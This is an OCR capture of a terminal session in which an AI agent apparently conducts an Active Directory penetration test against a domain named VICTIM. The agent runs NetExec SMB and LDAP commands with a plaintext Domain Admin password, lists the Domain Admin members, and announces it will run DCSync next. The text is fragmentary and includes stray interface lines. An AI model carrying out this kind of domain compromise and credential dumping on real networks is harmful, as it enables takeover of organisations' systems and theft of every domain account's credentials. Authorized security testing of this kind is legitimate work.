 martins — root@nmlab-kali: ~ — ssh kali@172.24.30.99 — 149×24
r in der Domain VICTIM hat das gleiche Passwort. Jetzt die Domain Admin Gruppe vollstaendig enumerieren:
preparing terminal…
$ # Domain Admin Gruppe enumerieren (jetzt mit gueltigem DA-Account)
nxc smb 172.24.30.15 -u 'Administrator' -p 'T9zQYVd7rC!aewF@KVcQvU.j' --groups 2>&1 | tee /evidence/08_domain_groups.txt 1.9s
preparing terminal…
$ # LDAP Enumeration mit gueltigem DA-Account
nxc ldap 172.24.30.15 -u 'Administrator' -p 'T9zQYVd7rC!aewF@KVcQvU.j' --groups 2>&1 | tee /evidence/08_ldap_groups.txt 2.3s
preparing terminal…
$ # Domänen-Admins Mitglieder auflisten (5 Mitglieder laut Gruppen-Output)
nxc ldap 172.24.30.15 -u 'Administrator' -p 'T9zQYVd7rC!aewF@KVcQvU.j' \
--query "(memberOf=CN=Domänen-Admins,CN=Users,DC=Victim,DC=local)" "sAMAccountName" 2>&1 | tee /evidence/08_domain_admins_members.txt 1.9s
Hermes
ZIEL ERREICHT! Alle Domain Admin Accounts vollstaendig identifiziert!
Jetzt vollstaendige Dokumentation und DCSync zur Bestaetigung:
preparing terminal…
claude-sonnet-4.6 | 71K/1M | [ ] 7% | 1 | 24m | 24m
We
sg=interrupt · /queue · /bg · /steer · Ctrl+C cancel
claude-sonnet-4.6 | ctx — | [ ] — | 4m | 0s